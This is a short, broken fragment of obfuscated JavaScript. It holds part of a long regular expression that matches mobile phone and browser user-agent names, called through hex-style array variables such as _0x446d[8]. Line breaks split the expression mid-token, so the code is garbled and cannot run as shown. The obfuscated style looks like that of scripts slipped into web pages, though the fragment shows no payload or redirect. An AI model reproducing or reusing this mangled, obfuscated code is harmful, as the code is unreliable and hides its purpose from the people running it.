
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|
treo|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|y
w)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-